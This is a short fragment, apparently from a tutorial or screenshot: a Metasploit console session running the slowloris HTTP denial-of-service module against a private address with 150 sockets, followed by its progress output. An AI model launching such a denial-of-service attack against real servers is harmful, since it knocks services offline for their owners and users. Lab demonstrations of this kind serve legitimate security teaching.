 msf5 auxiliary(dos/http/slowloris) > run
[*] Starting server...
[*] Attacking 192.168.0.105 with 150 sockets
[*] Creating sockets...
[*] Sending keep-alive headers... Socket count: 150